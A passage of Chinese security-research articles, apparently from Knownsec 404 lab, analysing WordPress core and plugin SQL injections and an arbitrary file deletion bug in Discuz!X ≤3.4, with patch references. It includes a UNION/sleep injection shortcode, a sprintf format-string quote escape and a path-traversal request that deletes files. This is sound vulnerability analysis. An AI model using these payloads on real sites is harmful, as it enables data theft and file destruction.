1<ol class="linenums"><li class="L0"><code><span class="str">/wp-includes/</span><span class="kwd">class</span><span class="pun">-</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">query</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">2246</span><span class="pun">~</span><span class="lit">2282</span></code></li></ol>
面对这种大批量的拼接问题,一般会使用
esc_sql函数来过滤这里esc_sql最终也是会调用上面提到的escape函数来转义语句
1<ol class="linenums"><li class="L0"><code><span class="kwd">function</span><span class="pln"> esc_sql</span><span class="pun">(</span><span class="pln"> $data </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">global</span><span class="pln"> $wpdb</span><span class="pun">;</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">_escape</span><span class="pun">(</span><span class="pln"> $data </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pun">}</span></code></li></ol>其实一般意义上来说,只要拼接进入语句的可控参数进入esc_sql函数,就可以认为这里不包含注入点。
但事实就是,总会有一些错误发生。
WordPress Sqli漏洞
这是一个很精巧的漏洞,具体的漏洞分析可以看文章
这里不讨论这个,直接跳过前面的步骤到漏洞核心原理的部分
1<ol class="linenums"><li class="L0"><code><span class="pln">wp</span><span class="pun">-</span><span class="pln">includes</span><span class="pun">/</span><span class="pln">meta</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">365</span><span class="pun">行</span></code></li></ol>这里我们可以找到漏洞代码

我们可以注意到,当满足条件的时候,字符串会两次进入prepare函数。
当我们输入
22 %1$%s hello的时候,第一次语句中的占位符%s会被替换为'%s',第二次我们传入的%s又会被替换为'%s',这样输出结果就是meta_value = '22 %1$'%s' hello'紧接着
%1$'%s会被格式化为$_thumbnail_id,这样就会有一个单引号成功的逃逸出来了。这样,在wordpress的严防死守下,一个sql注入漏洞仍然发生了。
0x05 WordPress插件安全
其实Wordpress的插件安全一直都是Wordpress的安全体系中最最薄弱的一环,再加上Wordpress本身的超级管理员信任问题,可以说90%的Wordpress安全问题都是出在插件上。
我们可以先了解一下Wordpress给api开放的接口,在wordpress的文档中,它推荐wordpress的插件作者通过hook函数来把自定义的接口hook进入原有的功能,甚至重写系统函数。
也就是说,如果你愿意,你可以通过插件来做任何事情。
从几年前,就不断的有wordpress的插件主题爆出存在后门。
http://www.freebuf.com/articles/web/97990.html
https://paper.seebug.org/140/事实上,在wordpress插件目录中,wordpress本身并没有做任何的处理,当你的用户权限为超级管理员时,wordpress默认你可以对自己的网站负责,你可以修改插件文件、上传带有后门的插件,这可以导致后台几乎可以等于webshell。
也正是由于这个原因,一个后台的反射性xss就可以对整个站进行利用。
而Wordpress的插件问题也多数出现在开发者水平的参差不齐上,对很多接口都用了有问题的过滤方式甚至没做任何过滤,这里举个例子。
WordPress Statistics注入漏洞
WordPress Statistics在v12.0.7版本的时候,爆出了一个注入漏洞,当一个编辑权限的账户在编辑文章中加入短代码,服务端在处理的时候就会代入sql语句中。
短代码是一个比较特殊的东西,这是Wordpress给出的一个特殊接口,当文章加入短代码时,后台可以通过处理短代码返回部分数据到文章中,就比如文章阅读数等…
当我们传入
1<ol class="linenums"><li class="L0"><code><span class="pun">[</span><span class="pln">wpstatistics stat</span><span class="pun">=</span><span class="str">"searches"</span><span class="pln"> time</span><span class="pun">=</span><span class="str">"today"</span><span class="pln"> provider</span><span class="pun">=</span><span class="str">"sss' union select 1,sleep(5),3,4,5,6#"</span><span class="pln"> format</span><span class="pun">=</span><span class="str">"1111"</span><span class="pln"> id</span><span class="pun">=</span><span class="str">"1"</span><span class="pun">]</span></code></li></ol>跟入代码
/includes/functions/funstions.php 725行
然后进入 /includes/functions/funstions.php 622行

这里直接拼接,后面也没有做任何处理。
这个漏洞最后的修复方式就是通过调用
esc_sql来转义参数,可见漏洞的产生原因完全是插件开发者的问题。0x06 总结
上面稀里哗啦的讲了一大堆东西,但其实可以说Wordpress的安全架构还是非常安全的,对于Wordpress主站来说,最近爆出的漏洞大部分都是信任链的问题,在wordpress小于4.7版本中就曾爆出过储存型xss漏洞,这个漏洞产生的很大原因就是因为信任youtube的返回而导致的漏洞。
https://www.seebug.org/vuldb/ssvid-92845
而在实际生活中,wordpress的漏洞重点集中在插件上面…在wordpress的插件上多做注意可能最重要的一点。
-
Discuz!X ≤3.4 任意文件删除漏洞分析
作者:LoRexxar’@知道创宇404实验室
日期:2017年9月30日0x01 简述
Discuz!X社区软件,是一个采用 PHP 和 MySQL 等其他多种数据库构建的性能优异、功能全面、安全稳定的社区论坛平台。
2017年9月29日,Discuz!修复了一个安全问题用于加强安全性,这个漏洞会导致前台用户可以导致任意删除文件漏洞。
2017年9月29日,知道创宇404 实验室开始应急,经过知道创宇404实验室分析确认,该漏洞于2014年6月被提交到 Wooyun漏洞平台,Seebug漏洞平台收录了该漏洞,漏洞编号 ssvid-93588。该漏洞通过配置属性值,导致任意文件删除。
经过分析确认,原有的利用方式已经被修复,添加了对属性的 formtype 判断,但修复方式不完全导致可以绕过,通过模拟文件上传可以进入其他 unlink 条件,实现任意文件删除漏洞。
0x02 复现

登陆DZ前台账户并在当前目录下新建 test.txt 用于测试
请求
1<ol class="linenums"><li class="L0"><code><span class="pln">home</span><span class="pun">.</span><span class="pln">php</span><span class="pun">?</span><span class="pln">mod</span><span class="pun">=</span><span class="pln">spacecp</span><span class="pun">&</span><span class="pln">ac</span><span class="pun">=</span><span class="pln">profile</span><span class="pun">&</span><span class="pln">op</span><span class="pun">=</span><span class="kwd">base</span></code></li><li class="L1"><code><span class="pln">POST birthprovince</span><span class="pun">=../../../</span><span class="pln">test</span><span class="pun">.</span><span class="pln">txt</span><span class="pun">&</span><span class="pln">profilesubmit</span><span class="pun">=</span><span class="lit">1</span><span class="pun">&</span><span class="pln">formhash</span><span class="pun">=</span><span class="pln">b644603b</span></code></li><li class="L2"><code><span class="pun">其中</span><span class="pln">formhash</span><span class="pun">为用户</span><span class="pln">hash</span></code></li></ol>修改成功之后出生地就会变为../../../test.txt

构造请求向

home.php?mod=spacecp&ac=profile&op=base上传文件(普通图片即可)请求后文件被删除
0x03 漏洞分析
Discuz!X 的码云已经更新修复了该漏洞
https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574
核心问题在
upload/source/include/spacecp/spacecp_profile.php
跟入代码70行
1<ol class="linenums"><li class="L0"><code><span class="kwd">if</span><span class="pun">(</span><span class="pln">submitcheck</span><span class="pun">(</span><span class="str">'profilesubmit'</span><span class="pun">))</span><span class="pln"> </span><span class="pun">{</span></code></li></ol>当提交 profilesubmit 时进入判断,跟入177行

我们发现如果满足配置文件中某个 formtype 的类型为 file,我们就可以进入判断逻辑,这里我们尝试把配置输出出来看看

我们发现formtype字段和条件不符,这里代码的逻辑已经走不进去了
我们接着看这次修复的改动,可以发现228行再次引入语句 unlink
1<ol class="linenums"><li class="L0"><code><span class="lit">@unlink</span><span class="pun">(</span><span class="pln">getglobal</span><span class="pun">(</span><span class="str">'setting/attachdir'</span><span class="pun">).</span><span class="str">'./profile/'</span><span class="pun">.</span><span class="pln">$space</span><span class="pun">[</span><span class="pln">$key</span><span class="pun">]);</span></code></li></ol>回溯进入条件

当上传文件并上传成功,即可进入 unlink 语句

然后回溯变量
$space[$key],不难发现这就是用户的个人设置。只要找到一个可以控制的变量即可,这里选择了 birthprovince。
在设置页面直接提交就可以绕过字段内容的限制了。

成功实现了任意文件删除
0x04 说在最后
在更新了代码改动之后,通过跟踪漏洞点逻辑,我们逐渐发现,该漏洞点在 2014 年被白帽子提交到 Wooyun平台上,漏洞编号wooyun-2014-065513。
由于DZ的旧版代码更新流程不完整,已经没办法找到对应的补丁了,回溯到 2013 年的 DZ3 版本中,我们发现了旧的漏洞代码

在白帽子提出漏洞,可以通过设置个人设置来控制本来不可控制的变量,并提出了其中一种利用方式。
厂商仅对于白帽子的攻击 poc 进行了相应的修复,导致几年后漏洞再次爆出,dz 才彻底删除了这部分代码…
期间厂商对于安全问题的解决态度值得反思…
0x05 Reference
- [1] Discuz!官网
http://www.discuz.net/http://www.discuz.net - [2] Discuz!更新补丁
https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574/https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574 - [3] Seebug漏洞平台收录地址
https://www.seebug.org/vuldb/ssvid-93588/https://www.seebug.org/vuldb/ssvid-93588
- [1] Discuz!官网
-
从WordPress SQLi谈PHP格式化字符串问题(2017.11.01更新)
作者:SeaFood@知道创宇404实验室
0x00 背景
近日,WordPress爆出了一个SQLi漏洞,漏洞发生在WP的后台上传图片的位置,通过修改图片在数据库中的参数,以及利用php的
sprintf函数的特性,在删除图片时,导致'单引号的逃逸。漏洞利用较为困难,但思路非常值得学习。0x01 漏洞分析
漏洞发生在wp-admin/upload.php的157行,进入删除功能,

之后进入函数
wp_delete_attachment( $post_id_del ),$post_id_del可控,而且没有做(int)格式转化处理。wp_delete_attachment位于
wp-includes\post.php的 4863 行。其中
图片的post_id被带入查询,$wpdb->prepare中使用了sprintf,会做自动的类型转化,可以输入
22 payload,会被转化为22,因而可以绕过。之后进入4898行的
delete_metadata( 'post', null, '_thumbnail_id', $post_id, true );函数。delete_metadata函数位于
